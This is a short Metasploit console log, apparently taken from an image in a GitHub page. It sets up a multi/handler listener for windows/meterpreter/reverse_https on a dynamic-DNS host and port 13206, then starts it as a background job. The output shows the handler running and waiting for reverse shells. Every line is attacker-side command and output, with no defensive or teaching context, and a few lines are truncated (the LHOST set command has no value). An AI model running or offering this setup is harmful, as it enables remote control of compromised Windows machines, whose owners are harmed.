 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(multi/handler) > set LHOST
LHOST => linuxbox.nsupdate.info
msf exploit(multi/handler) > set LPORT 13206
LPORT => 13206
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[-] Handler failed to bind to
[*] Started HTTPS reverse handler on https://0.0.0.0:13206
msf exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_https :13206
msf exploit(multi/handler) >